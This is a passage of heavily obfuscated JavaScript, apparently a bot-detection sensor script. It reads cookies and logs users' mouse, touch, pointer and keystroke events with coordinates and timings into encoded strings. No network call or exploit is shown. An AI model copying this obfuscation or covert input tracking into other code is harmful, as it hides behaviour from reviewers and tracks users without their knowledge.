(Xt[I6()[U1(hG)].apply(null,[Cs,EwT,CQ,DD,g5,cI])])(WB()[Z5(CJ)].call(null,AP,GL,UZT,RCT,ZP),mn()[pG(BQ)](VD,Bb,BE({}),sI)),Tw(typeof OK()[Sn(Jn)],Fk('',[][[]]))?OK()[Sn(pU)](r3T,NB,BE(BE(AP)),IwT):OK()[Sn(OB)](DhT,BD,BE({}),Zs));var m5T=vs();var zAT=js(m5T,X0T);var xET;return xET=t6(tM,[mn()[pG(cA)](xPT,HLT,TW,BE(BE(AP))),YMT,I0()[gE(v6)](wb,E0),zAT]),RW.pop(),xET;}catch(gLT){RW.splice(js(HPT,AP),Infinity,JjT);var cQT;return RW.pop(),cQT={},cQT;}RW.pop();};var fhT=function(){RW.push(Eq);var kLT=Xt[OK()[Sn(sI)].apply(null,[SOT,EP,GD,AP])][I0()[gE(kY)].call(null,nH,VmT)]?Xt[OK()[Sn(sI)].apply(null,[SOT,YW,bS,AP])][I0()[gE(kY)](nH,VmT)]:k4(AP);var O5T=Xt[OK()[Sn(sI)].call(null,SOT,ZU,zk,AP)][mn()[pG(rA)](tdT,N0,BE(c8),GD)]?Xt[OK()[Sn(sI)].apply(null,[SOT,Jk,vQ,AP])][mn()[pG(rA)].apply(null,[tdT,N0,wA,Sk])]:k4(lI[GL]);var cLT=Xt[OK()[Sn(rA)].apply(null,[WAT,hG,OD,vQ])][pA()[YA(JR)](ZkT,s2,mY)]?Xt[OK()[Sn(rA)].apply(null,[WAT,Zx,mz,vQ])][pA()[YA(JR)](ZkT,s2,BE({}))]:k4(AP);var cUT=Xt[OK()[Sn(rA)].apply(null,[WAT,JR,BE(BE([])),vQ])][zD()[El(Hl)].apply(null,[kY,NjT,grT,CQ,Ps])]?Xt[OK()[Sn(rA)].apply(null,[WAT,Rk,kD,vQ])][zD()[El(Hl)].call(null,mz,NjT,grT,gJ,Ps)]():k4(AP);var vkT=Xt[OK()[Sn(rA)].call(null,WAT,mz,sI,vQ)][Tw(typeof zD()[El(Xm)],'undefined')?zD()[El(Jn)](gJ,M3T,Rz,N0,Es):zD()[El(YW)](mz,Zz,D5T,tB,S2)]?Xt[OK()[Sn(rA)](WAT,BE(AP),dD,vQ)][zD()[El(YW)](L4,Zz,D5T,BD,S2)]:k4(AP);var VhT=k4(AP);var MGT=[Tw(typeof mn()[pG(G4)],'undefined')?mn()[pG(Oz)].call(null,lET,BR,OD,bR):mn()[pG(Xm)](LL,kk,Gk,pU),VhT,m0()[vA(Gk)](gL,jS,vQ,kk),QpT(OO,[]),RcT(B,[]),RcT(gp,[]),RcT(WN,[]),QpT(VM,[]),RcT(Sj,[]),kLT,O5T,cLT,cUT,vkT];var frT;return frT=MGT[I6()[U1(S2)](S2,grT,vQ,BE(BE({})),sI,cJ)](mn()[pG(YW)](LfT,mz,pU,BE(c8))),RW.pop(),frT;};var rrT=function(){var PwT;RW.push(YkT);return PwT=RcT(Kp,[Xt[OK()[Sn(rP)].apply(null,[CW,BQ,ZP,EW])]]),RW.pop(),PwT;};var LkT=function(){var mUT=[CET,sST];var CwT=Ql(zKT);RW.push(gY);if(bq(CwT,BE([]))){try{var VkT=RW.length;var rLT=BE(Sj);var fWT=Xt[OK()[Sn(Rk)].call(null,cS,BE(BE([])),D2,OD)](CwT)[pA()[YA(GL)].apply(null,[SB,Zs,dA])](I0()[gE(JR)](U4,DE));if(gx(fWT[I0()[gE(c8)](Zs,A0)],vQ)){var ZwT=Xt[I0()[gE(Ps)](GD,VG)](fWT[EP],S2);ZwT=Xt[m0()[vA(Cs)].apply(null,[G4,NA,rA,PH])](ZwT)?CET:ZwT;mUT[c8]=ZwT;}}catch(sLT){RW.splice(js(VkT,AP),Infinity,gY);}}var J5T;return RW.pop(),J5T=mUT,J5T;};var ZWT=function(){RW.push(Iq);var TET=[k4(AP),k4(AP)];var dWT=Ql(DST);if(bq(dWT,BE({}))){try{var BkT=RW.length;var pAT=BE(Sj);var KQT=Xt[OK()[Sn(Rk)](XU,OG,BE(BE({})),OD)](dWT)[Tw(typeof pA()[YA(M7)],Fk([],[][[]]))?pA()[YA(S2)](d5T,mY,Gk):pA()[YA(GL)].call(null,R3T,Zs,tB)](I0()[gE(JR)](U4,GA));if(gx(KQT[I0()[gE(c8)](Zs,pD)],lI[Cs])){var qQT=Xt[I0()[gE(Ps)].call(null,GD,sOT)](KQT[AP],S2);var mGT=Xt[I0()[gE(Ps)].call(null,GD,sOT)](KQT[Xm],S2);qQT=Xt[m0()[vA(Cs)](Zx,Qb,rA,pU)](qQT)?k4(AP):qQT;mGT=Xt[m0()[vA(Cs)](OB,Qb,rA,Xm)](mGT)?k4(qc[RK()[wQ(CJ)].apply(null,[mS,Jn])]()):mGT;TET=[mGT,qQT];}}catch(A8T){RW.splice(js(BkT,AP),Infinity,Iq);}}var rQT;return RW.pop(),rQT=TET,rQT;};var vhT=function(){RW.push(mdT);var T5T=mn()[pG(Xm)](x0,kk,OD,OG);var CmT=Ql(DST);if(CmT){try{var lUT=RW.length;var IrT=BE({});var G8T=Xt[OK()[Sn(Rk)].apply(null,[G5,GD,BE(BE(AP)),OD])](CmT)[bq(typeof pA()[YA(GD)],Fk('',[][[]]))?pA()[YA(GL)].apply(null,[dE,Zs,BE([])]):pA()[YA(S2)](wq,ELT,OG)](I0()[gE(JR)](U4,SP));T5T=G8T[c8];}catch(AmT){RW.splice(js(lUT,AP),Infinity,mdT);}}var bhT;return RW.pop(),bhT=T5T,bhT;};var prT=function(lrT,qGT){RW.push(Pm);for(var zrT=lI[vQ];tR(zrT,qGT[bq(typeof I0()[gE(YW)],Fk('',[][[]]))?I0()[gE(c8)](Zs,Xq):I0()[gE(Jn)](GfT,Zx)]);zrT++){var lQT=qGT[zrT];lQT[bq(typeof I0()[gE(Gk)],'undefined')?I0()[gE(gL)](p2,MMT):I0()[gE(Jn)](cAT,Ss)]=lQT[I0()[gE(gL)](p2,MMT)]||BE(BE(Pd));lQT[I6()[U1(rP)](m7,ME,CD,pR,dA,gl)]=BE(BE({}));if(P2(pA()[YA(Ps)].apply(null,[TU,sq,kD]),lQT))lQT[I0()[gE(Hl)].apply(null,[Vk,An])]=BE(BE({}));Xt[Tw(typeof mn()[pG(MD)],Fk('',[][[]]))?mn()[pG(Oz)](qXT,Hl,BE(BE(c8)),BE(BE([]))):mn()[pG(TW)](NW,mG,BE(BE(c8)),BE([]))][m0()[vA(CQ)].apply(null,[BQ,tWT,OG,OD])](lrT,sKT(lQT[mn()[pG(JR)](wW,sq,GD,J8)]),lQT);}RW.pop();};var WQT=function(k0T,HrT,whT){RW.push(zH);if(HrT)prT(k0T[Tw(typeof I0()[gE(Fg)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[KJ,YW]):I0()[gE(CQ)](Rk,cAT)],HrT);if(whT)prT(k0T,whT);Xt[mn()[pG(TW)].apply(null,[kE,mG,BE(BE(AP)),n1])][m0()[vA(CQ)](J8,H9,OG,XW)](k0T,I0()[gE(CQ)](Rk,cAT),t6(tM,[I0()[gE(Hl)](Vk,g8),BE({})]));var wrT;return RW.pop(),wrT=k0T,wrT;};var sKT=function(O0T){RW.push(kg);var skT=DAT(O0T,RK()[wQ(CQ)](Iz,G4));var NKT;return NKT=pJ(Tw(typeof OK()[Sn(OB)],Fk([],[][[]]))?OK()[Sn(pU)](bjT,HQ,hg,Vw):OK()[Sn(NB)](A0,BE(c8),Jk,hP),gKT(skT))?skT:Xt[OK()[Sn(Xm)](hZT,Zx,J8,JR)](skT),RW.pop(),NKT;};var DAT=function(srT,VQT){RW.push(BcT);if(Ob(pA()[YA(CD)](bNT,DD,v6),gKT(srT))||BE(srT)){var KkT;return RW.pop(),KkT=srT,KkT;}var vST=srT[Xt[m0()[vA(TW)](GL,ks,Ps,Jn)][bq(typeof zD()[El(m7)],Fk(mn()[pG(Xm)].apply(null,[fd,kk,ZD,bS]),[][[]]))?zD()[El(NI)](kk,m7,xhT,OD,Ps):zD()[El(Jn)](mG,EdT,lET,Vw,xz)]];if(bq(YrT(c8),vST)){var vET=vST.call(srT,VQT||OK()[Sn(DY)](PE,BE(BE([])),gJ,M7));if(Ob(pA()[YA(CD)].call(null,bNT,DD,hg),gKT(vET))){var phT;return RW.pop(),phT=vET,phT;}throw new (Xt[RK()[wQ(CD)](GKT,EP)])(OK()[Sn(sq)].apply(null,[FOT,wL,Gk,gn]));}var DmT;return DmT=(Tw(RK()[wQ(CQ)](Gz,G4),VQT)?Xt[OK()[Sn(Xm)].call(null,Zz,EP,mG,JR)]:Xt[WB()[Z5(S2)](CQ,fR,Fv,pUT,Sk)])(srT),RW.pop(),DmT;};var r8T=function(mST){if(BE(mST)){UmT=pz;xLT=lI[DD];ZUT=DD;LPT=YW;JUT=YW;V8T=lI[t4];RPT=YW;HQT=YW;q8T=YW;}};var qLT=function(){RW.push(Ib);TKT=mn()[pG(Xm)].call(null,DU,kk,xI,pz);tmT=c8;U0T=c8;b8T=c8;X5T=mn()[pG(Xm)](DU,kk,HQ,BE(BE(AP)));S8T=c8;LET=lI[vQ];sMT=c8;PmT=mn()[pG(Xm)](DU,kk,sq,Xm);RW.pop();kAT=c8;xrT=c8;TmT=c8;l0T=c8;YhT=c8;tET=c8;};var pnT=function(){RW.push(lb);z1T=lI[vQ];L6T=mn()[pG(Xm)].call(null,d8,kk,BE([]),G4);mzT={};t2T=mn()[pG(Xm)].call(null,d8,kk,TW,x2);zJT=c8;Z2T=qc[pA()[YA(G4)](mtT,ZU,rA)]();RW.pop();};var s4T=function(AsT,UnT,jJT){RW.push(n1);try{var lnT=RW.length;var MIT=BE(BE(Pd));var G6T=c8;var jgT=BE({});if(bq(UnT,AP)&&gx(U0T,ZUT)){if(BE(EsT[pA()[YA(D2)].apply(null,[sNT,GD,pz])])){jgT=BE(Pd);EsT[pA()[YA(D2)](sNT,GD,YW)]=BE(BE([]));}var EBT;return EBT=t6(tM,[OK()[Sn(Bb)].apply(null,[GR,t4,BE(BE({})),N0]),G6T,I6()[U1(GD)](s5,jD,NI,BE({}),CQ,[IUT,EP]),jgT,bq(typeof RK()[wQ(mY)],Fk([],[][[]]))?RK()[wQ(MD)](gcT,pz):RK()[wQ(hG)](AY,hD),tmT]),RW.pop(),EBT;}if(Tw(UnT,AP)&&tR(tmT,xLT)||bq(UnT,lI[GL])&&tR(U0T,ZUT)){var F6T=AsT?AsT:Xt[OK()[Sn(rP)](lGT,DY,wL,EW)][mn()[pG(Bb)](AAT,YfT,hG,BE(BE(AP)))];var RgT=k4(AP);var d6T=k4(lI[GL]);if(F6T&&F6T[mn()[pG(P5)](KST,j1,xI,hg)]&&F6T[Tw(typeof OK()[Sn(mY)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[IY,s5,mG,mmT]):OK()[Sn(P5)](R3T,Oz,Jk,sI)]){RgT=Xt[OK()[Sn(vQ)](LfT,n1,Ps,fR)][I0()[gE(Gk)](L2,sH)](F6T[mn()[pG(P5)](KST,j1,gJ,G4)]);d6T=Xt[OK()[Sn(vQ)].call(null,LfT,Jk,DD,fR)][I0()[gE(Gk)](L2,sH)](F6T[bq(typeof OK()[Sn(OB)],'undefined')?OK()[Sn(P5)](R3T,jR,DP,sI):OK()[Sn(pU)].call(null,mY,Tb,kk,GD)]);}else if(F6T&&F6T[mn()[pG(gn)].apply(null,[zg,CTT,Bb,wL])]&&F6T[m0()[vA(wb)].call(null,L4,pz,DD,dD)]){RgT=Xt[OK()[Sn(vQ)](LfT,Vw,m7,fR)][I0()[gE(Gk)](L2,sH)](F6T[mn()[pG(gn)].call(null,zg,CTT,G4,BE(BE(AP)))]);d6T=Xt[Tw(typeof OK()[Sn(kk)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[XMT,kD,bS,rpT]):OK()[Sn(vQ)].call(null,LfT,G4,BE(BE({})),fR)][bq(typeof I0()[gE(gL)],Fk('',[][[]]))?I0()[gE(Gk)].apply(null,[L2,sH]):I0()[gE(Jn)](WCT,HmT)](F6T[m0()[vA(wb)](nH,pz,DD,x2)]);}var WIT=F6T[I0()[gE(MD)](N0,bMT)];if(pJ(WIT,null))WIT=F6T[bq(typeof RK()[wQ(N0)],'undefined')?RK()[wQ(mY)](PNT,vv):RK()[wQ(hG)].call(null,NZT,xtT)];var D4T=dET(WIT);G6T=js(vs(),jJT);var OnT=mn()[pG(Xm)](Az,kk,BE(BE(c8)),JR)[mn()[pG(dD)](Xx,DD,L4,BE(BE({})))](l0T,OK()[Sn(JR)].apply(null,[E1,hG,dA,J8]))[mn()[pG(dD)](Xx,DD,zK,TW)](UnT,OK()[Sn(JR)](E1,Jk,Jn,J8))[mn()[pG(dD)](Xx,DD,nE,Cs)](G6T,bq(typeof OK()[Sn(Rk)],Fk([],[][[]]))?OK()[Sn(JR)].apply(null,[E1,BE(AP),pR,J8]):OK()[Sn(pU)].call(null,kGT,pR,wL,YdT))[mn()[pG(dD)].call(null,Xx,DD,wA,BE(BE([])))](RgT,OK()[Sn(JR)].call(null,E1,mG,BE(BE(c8)),J8))[mn()[pG(dD)].call(null,Xx,DD,DY,J8)](d6T);if(bq(UnT,AP)){OnT=mn()[pG(Xm)].call(null,Az,kk,GL,BE(BE({})))[mn()[pG(dD)](Xx,DD,nH,rP)](OnT,OK()[Sn(JR)].call(null,E1,Bb,gJ,J8))[mn()[pG(dD)](Xx,DD,nH,t4)](D4T);var bsT=Ob(typeof F6T[m0()[vA(g5)](hg,sI,N0,v6)],bq(typeof mn()[pG(DD)],'undefined')?mn()[pG(Ps)].apply(null,[zI,rP,tB,NI]):mn()[pG(Oz)].apply(null,[jR,CVT,L4,tB]))?F6T[Tw(typeof m0()[vA(Gk)],Fk([],[][[]]))?m0()[vA(EP)](dA,WUT,A4,x2):m0()[vA(g5)].call(null,BE(BE(c8)),sI,N0,gJ)]:F6T[RK()[wQ(Rk)].call(null,RET,kD)];if(Ob(bsT,null)&&bq(bsT,lI[GL]))OnT=(Tw(typeof mn()[pG(DP)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,OVT,gZT,BE({}),pU):mn()[pG(Xm)](Az,kk,g5,PH))[mn()[pG(dD)](Xx,DD,rA,DY)](OnT,OK()[Sn(JR)](E1,TW,BE(BE({})),J8))[Tw(typeof mn()[pG(rA)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[Ig,PK,PH,ZD]):mn()[pG(dD)](Xx,DD,j1,c8)](bsT);}if(Ob(typeof F6T[zD()[El(Jk)](Fg,ZA,Rw,g5,TW)],mn()[pG(Ps)](zI,rP,N0,mY))&&Tw(F6T[zD()[El(Jk)](TW,ZA,Rw,Sk,TW)],BE([])))OnT=mn()[pG(Xm)].apply(null,[Az,kk,hg,dA])[mn()[pG(dD)](Xx,DD,m7,BD)](OnT,mn()[pG(fR)].apply(null,[BD,rtT,BE(AP),ZP]));OnT=mn()[pG(Xm)](Az,kk,HQ,BE(BE(c8)))[mn()[pG(dD)](Xx,DD,D2,Sk)](OnT,Tw(typeof mn()[pG(dD)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,mkT,STT,OD,Gk):mn()[pG(YW)].call(null,Zx,mz,Bb,t4));b8T=Fk(Fk(Fk(Fk(Fk(b8T,l0T),UnT),G6T),RgT),d6T);TKT=Fk(TKT,OnT);}if(Tw(UnT,AP))tmT++;else U0T++;l0T++;var xJT;return xJT=t6(tM,[OK()[Sn(Bb)].apply(null,[GR,G4,BE(BE([])),N0]),G6T,bq(typeof I6()[U1(DY)],'undefined')?I6()[U1(GD)].apply(null,[D2,jD,NI,DP,kY,[IUT,EP]]):I6()[U1(AP)].call(null,NI,Ig,rZT,xI,NI,P3T),jgT,RK()[wQ(MD)].call(null,gcT,pz),tmT]),RW.pop(),xJT;}catch(KWT){RW.splice(js(lnT,AP),Infinity,n1);}RW.pop();};var csT=function(w6T,pgT,YbT){RW.push(AST);try{var r2T=RW.length;var QbT=BE(BE(Pd));var MlT=w6T?w6T:Xt[OK()[Sn(rP)](GUT,BE(BE([])),Xm,EW)][mn()[pG(Bb)].apply(null,[vMT,YfT,n1,AP])];var blT=c8;var qsT=k4(AP);var BRT=AP;var g1T=BE(Sj);if(gx(zJT,UmT)){if(BE(EsT[pA()[YA(D2)](K4,GD,rA)])){g1T=BE(BE(Sj));EsT[pA()[YA(D2)].apply(null,[K4,GD,v6])]=BE(Pd);}var IWT;return IWT=t6(tM,[OK()[Sn(Bb)].call(null,dB,BE(AP),NI,N0),blT,m0()[vA(JR)].apply(null,[BE(c8),VPT,Cs,OB]),qsT,I6()[U1(GD)](zK,m6,NI,Hl,wL,[IUT,EP]),g1T]),RW.pop(),IWT;}if(tR(zJT,UmT)&&MlT&&bq(MlT[bq(typeof RK()[wQ(GL)],'undefined')?RK()[wQ(sq)](ITT,Xm):RK()[wQ(hG)](qR,lx)],undefined)){qsT=MlT[RK()[wQ(sq)](ITT,Xm)];var YYT=MlT[OK()[Sn(gn)].apply(null,[hE,L4,pU,cb])];var QnT=MlT[mn()[pG(A2)].apply(null,[vE,QTT,TW,zK])]?lI[GL]:lI[vQ];var sxT=MlT[mn()[pG(xI)].apply(null,[GMT,pU,kk,Vk])]?AP:c8;var JnT=MlT[m0()[vA(MD)].apply(null,[BE({}),LL,Tb,mG])]?AP:c8;var TbT=MlT[I0()[gE(Rk)](Rw,rB)]?AP:lI[vQ];var HnT=Fk(Fk(Fk(Vg(QnT,lI[S2]),Vg(sxT,vQ)),Vg(JnT,EP)),TbT);blT=js(vs(),YbT);var tRT=dET(null);var KRT=c8;if(YYT&&qsT){if(bq(YYT,c8)&&bq(qsT,c8)&&bq(YYT,qsT))qsT=k4(AP);else qsT=bq(qsT,c8)?qsT:YYT;}if(Tw(sxT,lI[vQ])&&Tw(JnT,c8)&&Tw(TbT,c8)&&Z1(qsT,mG)){if(Tw(pgT,Xm)&&gx(qsT,mG)&&F8T(qsT,vfT))qsT=k4(EP);else if(gx(qsT,kD)&&F8T(qsT,Gk))qsT=k4(Xm);else if(gx(qsT,SR)&&F8T(qsT,GE))qsT=k4(vQ);else qsT=k4(EP);}if(bq(tRT,ZnT)){F4T=c8;ZnT=tRT;}else F4T=Fk(F4T,lI[GL]);var tIT=QsT(qsT);if(Tw(tIT,qc[pA()[YA(G4)].call(null,lCT,ZU,GD)]())){var NIT=mn()[pG(Xm)](S0,kk,HQ,BE({}))[Tw(typeof mn()[pG(dA)],Fk('',[][[]]))?mn()[pG(Oz)](vCT,vpT,BQ,OB):mn()[pG(dD)](sE,DD,S2,BE(AP))](zJT,OK()[Sn(JR)](s8,BQ,m7,J8))[mn()[pG(dD)](sE,DD,BQ,Sk)](pgT,OK()[Sn(JR)](s8,vQ,bR,J8))[mn()[pG(dD)].call(null,sE,DD,Oz,Vk)](blT,OK()[Sn(JR)].call(null,s8,XW,mY,J8))[mn()[pG(dD)](sE,DD,wb,YW)](qsT,OK()[Sn(JR)].call(null,s8,BE(BE({})),Jn,J8))[mn()[pG(dD)](sE,DD,Bb,Rk)](KRT,OK()[Sn(JR)](s8,P8,Cs,J8))[mn()[pG(dD)].call(null,sE,DD,s5,Sk)](HnT,OK()[Sn(JR)](s8,mY,fR,J8))[mn()[pG(dD)](sE,DD,zk,AP)](tRT);if(bq(typeof MlT[zD()[El(Jk)].call(null,DY,ZA,jXT,g5,TW)],bq(typeof mn()[pG(D2)],'undefined')?mn()[pG(Ps)](gG,rP,BE(BE(c8)),Cs):mn()[pG(Oz)].call(null,JJ,JCT,J8,Ps))&&Tw(MlT[zD()[El(Jk)](GD,ZA,jXT,c8,TW)],BE([])))NIT=mn()[pG(Xm)](S0,kk,tB,Xm)[mn()[pG(dD)](sE,DD,tU,BE({}))](NIT,pA()[YA(bR)](sOT,EP,BE(BE(AP))));NIT=mn()[pG(Xm)].call(null,S0,kk,TW,MD)[mn()[pG(dD)](sE,DD,DY,AP)](NIT,mn()[pG(YW)].apply(null,[FST,mz,tU,NB]));t2T=Fk(t2T,NIT);Z2T=Fk(Fk(Fk(Fk(Fk(Fk(Z2T,zJT),pgT),blT),qsT),HnT),tRT);}else BRT=lI[vQ];}if(BRT&&MlT&&MlT[RK()[wQ(sq)](ITT,Xm)]){zJT++;}var PRT;return PRT=t6(tM,[OK()[Sn(Bb)](dB,BE(BE(c8)),OB,N0),blT,m0()[vA(JR)](J8,VPT,Cs,kY),qsT,I6()[U1(GD)].call(null,M7,m6,NI,hg,GL,[IUT,EP]),g1T]),RW.pop(),PRT;}catch(hxT){RW.splice(js(r2T,AP),Infinity,AST);}RW.pop();};var LqT=function(VbT,slT,fqT,ObT,T4T){RW.push(wQT);try{var LzT=RW.length;var zRT=BE({});var x2T=BE(Sj);var j4T=c8;var H4T=Tw(typeof pA()[YA(S2)],'undefined')?pA()[YA(S2)](HjT,kq,D2):pA()[YA(Xm)].call(null,YQ,vP,gJ);var hzT=fqT;var t1T=ObT;if(Tw(slT,AP)&&tR(kAT,V8T)||bq(slT,lI[GL])&&tR(xrT,RPT)){var YzT=VbT?VbT:Xt[OK()[Sn(rP)](JS,Jk,BE(AP),EW)][mn()[pG(Bb)](W0,YfT,jR,J8)];var mBT=k4(AP),EIT=k4(AP);if(YzT&&YzT[mn()[pG(P5)].call(null,v8,j1,Vk,BE(BE(c8)))]&&YzT[OK()[Sn(P5)](Xw,GD,BE(BE([])),sI)]){mBT=Xt[OK()[Sn(vQ)].apply(null,[kA,CD,mY,fR])][Tw(typeof I0()[gE(cA)],'undefined')?I0()[gE(Jn)](HG,Fg):I0()[gE(Gk)](L2,Dk)](YzT[mn()[pG(P5)](v8,j1,GL,DP)]);EIT=Xt[Tw(typeof OK()[Sn(Fg)],Fk([],[][[]]))?OK()[Sn(pU)](gZT,BE(BE([])),GD,Cg):OK()[Sn(vQ)](kA,hg,BE(BE({})),fR)][I0()[gE(Gk)](L2,Dk)](YzT[OK()[Sn(P5)](Xw,bR,BE(BE([])),sI)]);}else if(YzT&&YzT[mn()[pG(gn)].apply(null,[jL,CTT,BE(BE([])),BE(AP)])]&&YzT[m0()[vA(wb)](Gk,sOT,DD,jR)]){mBT=Xt[OK()[Sn(vQ)](kA,GD,tU,fR)][I0()[gE(Gk)].apply(null,[L2,Dk])](YzT[mn()[pG(gn)](jL,CTT,pR,OG)]);EIT=Xt[OK()[Sn(vQ)].apply(null,[kA,zk,BE(AP),fR])][Tw(typeof I0()[gE(MD)],Fk([],[][[]]))?I0()[gE(Jn)](wq,AZT):I0()[gE(Gk)].apply(null,[L2,Dk])](YzT[m0()[vA(wb)].call(null,sI,sOT,DD,jR)]);}else if(YzT&&YzT[pA()[YA(ZD)].call(null,wk,Xm,CJ)]&&Tw(XzT(YzT[pA()[YA(ZD)](wk,Xm,dD)]),Tw(typeof pA()[YA(EP)],Fk([],[][[]]))?pA()[YA(S2)](OD,xtT,Fg):pA()[YA(CD)](dJ,DD,ZD))){if(Z1(YzT[pA()[YA(ZD)](wk,Xm,L4)][I0()[gE(c8)](Zs,Td)],lI[vQ])){var ZlT=YzT[pA()[YA(ZD)].apply(null,[wk,Xm,Bb])][c8];if(ZlT&&ZlT[mn()[pG(P5)](v8,j1,BE(AP),wb)]&&ZlT[OK()[Sn(P5)](Xw,YW,n1,sI)]){mBT=Xt[OK()[Sn(vQ)](kA,BE(BE([])),vQ,fR)][Tw(typeof I0()[gE(OB)],Fk('',[][[]]))?I0()[gE(Jn)](b4,jD):I0()[gE(Gk)].call(null,L2,Dk)](ZlT[mn()[pG(P5)](v8,j1,CQ,hP)]);EIT=Xt[OK()[Sn(vQ)].apply(null,[kA,BE(BE(c8)),bS,fR])][I0()[gE(Gk)](L2,Dk)](ZlT[OK()[Sn(P5)](Xw,wb,zk,sI)]);}else if(ZlT&&ZlT[Tw(typeof mn()[pG(NI)],Fk('',[][[]]))?mn()[pG(Oz)].call(null,nKT,sjT,GD,mG):mn()[pG(gn)](jL,CTT,m7,Zx)]&&ZlT[m0()[vA(wb)](A2,sOT,DD,v6)]){mBT=Xt[bq(typeof OK()[Sn(kk)],'undefined')?OK()[Sn(vQ)].call(null,kA,OG,s2,fR):OK()[Sn(pU)](Cg,sI,Oz,jq)][I0()[gE(Gk)].apply(null,[L2,Dk])](ZlT[mn()[pG(gn)](jL,CTT,GD,DP)]);EIT=Xt[Tw(typeof OK()[Sn(P5)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[MST,PH,pU,PNT]):OK()[Sn(vQ)].apply(null,[kA,j1,gJ,fR])][I0()[gE(Gk)](L2,Dk)](ZlT[bq(typeof m0()[vA(kk)],'undefined')?m0()[vA(wb)](kD,sOT,DD,BQ):m0()[vA(EP)](G4,MKT,QcT,s5)]);}H4T=RK()[wQ(Xm)](TE,bS);}else{x2T=BE(BE({}));}}if(BE(x2T)){j4T=js(vs(),T4T);var RBT=mn()[pG(Xm)].call(null,pL,kk,XW,dA)[Tw(typeof mn()[pG(mG)],'undefined')?mn()[pG(Oz)](P8,zdT,S2,j1):mn()[pG(dD)](ZS,DD,sI,rA)](tET,OK()[Sn(JR)](HS,dD,dD,J8))[bq(typeof mn()[pG(Cs)],'undefined')?mn()[pG(dD)](ZS,DD,TW,BE(BE([]))):mn()[pG(Oz)](Rl,Sg,g5,A2)](slT,OK()[Sn(JR)](HS,BE(BE({})),CQ,J8))[mn()[pG(dD)](ZS,DD,J8,Rk)](j4T,bq(typeof OK()[Sn(GD)],Fk('',[][[]]))?OK()[Sn(JR)](HS,Zx,BE([]),J8):OK()[Sn(pU)].apply(null,[GQT,Fg,t4,r3T]))[mn()[pG(dD)](ZS,DD,AP,BE(BE([])))](mBT,Tw(typeof OK()[Sn(Gk)],'undefined')?OK()[Sn(pU)](QTT,BE([]),DP,wTT):OK()[Sn(JR)](HS,BE(BE(AP)),x2,J8))[mn()[pG(dD)](ZS,DD,OB,wb)](EIT,OK()[Sn(JR)].apply(null,[HS,bR,OD,J8]))[mn()[pG(dD)].apply(null,[ZS,DD,gJ,BE({})])](H4T);if(Ob(typeof YzT[zD()[El(Jk)](Xm,ZA,k5,BE(BE(AP)),TW)],mn()[pG(Ps)].call(null,Ph,rP,BE(BE({})),dD))&&Tw(YzT[Tw(typeof zD()[El(pU)],Fk([],[][[]]))?zD()[El(Jn)](t4,M3T,PK,DP,GET):zD()[El(Jk)].apply(null,[Jn,ZA,k5,bS,TW])],BE(BE(Pd))))RBT=mn()[pG(Xm)](pL,kk,zk,BE(c8))[mn()[pG(dD)].apply(null,[ZS,DD,OB,TW])](RBT,pA()[YA(bR)](IG,EP,sI));PmT=mn()[pG(Xm)](pL,kk,cA,BE(BE([])))[mn()[pG(dD)](ZS,DD,BE(BE(AP)),BE(BE(c8)))](Fk(PmT,RBT),mn()[pG(YW)](NZT,mz,BE(BE(c8)),t4));TmT=Fk(Fk(Fk(Fk(Fk(TmT,tET),slT),j4T),mBT),EIT);if(Tw(slT,qc[RK()[wQ(CJ)](UG,Jn)]()))kAT++;else xrT++;tET++;hzT=c8;t1T=c8;}}var r6T;return r6T=t6(tM,[OK()[Sn(Bb)].apply(null,[PG,Ps,BE(BE([])),N0]),j4T,zD()[El(Fg)].apply(null,[kk,H4,AQ,L4,mY]),hzT,OK()[Sn(fR)](HG,cA,sI,mY),t1T,WB()[Z5(m7)](vQ,wA,bE,c8,Rk),x2T]),RW.pop(),r6T;}catch(v1T){RW.splice(js(LzT,AP),Infinity,wQT);}RW.pop();};var s6T=function(OlT,gsT,AqT){RW.push(PQT);try{var RqT=RW.length;var LIT=BE(Sj);var j6T=c8;var O2T=BE(BE(Pd));if(Tw(gsT,AP)&&tR(S8T,LPT)||bq(gsT,qc[RK()[wQ(CJ)].call(null,Km,Jn)]())&&tR(LET,JUT)){var g4T=OlT?OlT:Xt[OK()[Sn(rP)].call(null,Az,Xm,v6,EW)][mn()[pG(Bb)](Lx,YfT,c8,Ps)];if(g4T&&bq(g4T[bq(typeof OK()[Sn(Cs)],Fk('',[][[]]))?OK()[Sn(A2)](ZL,Vw,j1,zz):OK()[Sn(pU)].call(null,rVT,s2,BE(AP),v6)],m0()[vA(Rk)].apply(null,[TW,sw,NB,wb]))){O2T=BE(BE([]));var FgT=k4(AP);var GWT=k4(lI[GL]);if(g4T&&g4T[mn()[pG(P5)](Td,j1,J8,CQ)]&&g4T[bq(typeof OK()[Sn(DY)],Fk([],[][[]]))?OK()[Sn(P5)].call(null,lm,wb,nH,sI):OK()[Sn(pU)].apply(null,[MST,BE(BE({})),Cs,AFT])]){FgT=Xt[OK()[Sn(vQ)](nn,mY,G4,fR)][I0()[gE(Gk)](L2,Mw)](g4T[mn()[pG(P5)](Td,j1,GD,rP)]);GWT=Xt[bq(typeof OK()[Sn(M7)],'undefined')?OK()[Sn(vQ)](nn,Vw,Xm,fR):OK()[Sn(pU)](C6,c8,TW,ZD)][I0()[gE(Gk)](L2,Mw)](g4T[OK()[Sn(P5)](lm,kY,cA,sI)]);}else if(g4T&&g4T[mn()[pG(gn)].call(null,WQ,CTT,DP,wL)]&&g4T[m0()[vA(wb)](jR,sg,DD,wA)]){FgT=Xt[Tw(typeof OK()[Sn(dA)],'undefined')?OK()[Sn(pU)].call(null,Oq,sI,BE(BE(c8)),SNT):OK()[Sn(vQ)](nn,wb,PH,fR)][I0()[gE(Gk)].apply(null,[L2,Mw])](g4T[mn()[pG(gn)].apply(null,[WQ,CTT,OB,Gk])]);GWT=Xt[OK()[Sn(vQ)].call(null,nn,CD,BE([]),fR)][I0()[gE(Gk)](L2,Mw)](g4T[m0()[vA(wb)].apply(null,[nE,sg,DD,mz])]);}j6T=js(vs(),AqT);var 